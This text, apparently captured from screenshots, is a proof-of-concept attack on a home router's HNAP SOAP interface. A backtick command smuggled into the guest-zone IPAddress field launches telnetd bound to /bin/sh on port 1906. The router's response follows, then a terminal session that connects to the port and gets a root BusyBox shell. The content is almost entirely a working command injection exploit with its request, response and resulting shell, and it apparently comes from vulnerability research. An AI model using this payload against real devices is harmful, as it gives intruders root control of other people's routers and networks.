 Pretty Raw Hex \n
true
</QoS>
<ScheduleName>
Always
</ScheduleName>
<TXPower>
</TXPower>
<Coexistence>
false
</Coexistence>
<MUMIMOEnabled>
true
</MUMIMOEnabled>
<BandSteeringEnabled>
true
</BandSteeringEnabled>
<AirTimeFairnessEnabled>
true
</AirTimeFairnessEnabled>
</SetWLanRadioSettings>
<SetWLanRadioSecurity xmlns="http://purenetworks.com/HNAP1/">
<RadioID>
RADIO_5GHz_Guest
</RadioID>
<Enabled>
true
</Enabled>
<Type>
WPAORWPA2-PSK
</Type>
<Encryption>
TKIPORAES
</Encryption>
<KeyRenewal>
3600
</KeyRenewal>
<RadiusIP1>
</RadiusIP1>
<RadiusPort1>
</RadiusPort1>
<RadiusSecret1>
</RadiusSecret1>
<RadiusIP2>
</RadiusIP2>
<RadiusPort2>
</RadiusPort2>
<RadiusSecret2>
</RadiusSecret2>
<Key>
95c5fe0148e94d2b373f1ceab6f730034b33fe01d57e4d02663f0657b6a0f9034b33fe01d57e4d02663f0657b6a0f9034b33fe01d57e4d02663f0657b6a0f903
</Key>
</SetWLanRadioSecurity>
<SetGuestZoneRouterSettings xmlns="http://purenetworks.com/HNAP1/">
<InternetAccessOnly>
true
</InternetAccessOnly>
<IPAddress>
18 `telnetd -l /bin/sh -p 1906 -b 0.0.0.0`
</IPAddress>
<SubnetMask>
</SubnetMask>
<DHCPServer>
true
</DHCPServer>
<DHCPRangeStart>
</DHCPRangeStart>
<DHCPRangeEnd>
</DHCPRangeEnd>
<DHCPLeaseTime>
0
</DHCPLeaseTime>
</SetGuestZoneRouterSettings>
</SetMultipleActions>
</soap:Body>
</soap:Envelope>
Search
0 high
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=cKMz8kna; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Fri, 18 Oct 2024 09:51:25 GMT
6 Server: T&W/1.00
7 Content-Length: 1282
8
9
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
12 <SetMultipleActionsResponse xmlns="http://purenetworks.com/HNAP1/">
13 <SetMultipleActionsResult>
RESTART
</SetMultipleActionsResult>
14 <CountDown>
30
</CountDown>
15 <SetWLanRadioSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
16 <SetWLanRadioSettingsResult>
RESTART
</SetWLanRadioSettingsResult>
17 </SetWLanRadioSettingsResponse>
18 <SetWLanRadioSecurityResponse xmlns="http://purenetworks.com/HNAP1/">
19 <SetWLanRadioSecurityResult>
RESTART
</SetWLanRadioSecurityResult>
20 </SetWLanRadioSecurityResponse>
21 <SetWLanRadioSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
22 <SetWLanRadioSettingsResult>
RESTART
</SetWLanRadioSettingsResult>
23 </SetWLanRadioSettingsResponse>
24 <SetWLanRadioSecurityResponse xmlns="http://purenetworks.com/HNAP1/">
25 <SetWLanRadioSecurityResult>
RESTART
</SetWLanRadioSecurityResult>
26 </SetWLanRadioSecurityResponse>
27 <SetGuestZoneRouterSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
28 <SetGuestZoneRouterSettingsResult>
RESTART
</SetGuestZoneRouterSettingsResult>
29 </SetGuestZoneRouterSettingsResponse>
30 </SetMultipleActionsResponse>
31 </soap:Body>
32 </soap:Envelope>
33
34
iot@research: ~
iot@research: ~ 80x24
iot@research:~$ telnet 192.168.0.1 1906
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
iot@research:~$ telnet 192.168.0.1 1906
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.12.1 (2020-04-21 09:32:40 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
sys share bin gdbserver
mnt usr etc_ro busybox-mipsel
dev sbin home wan_wan0_status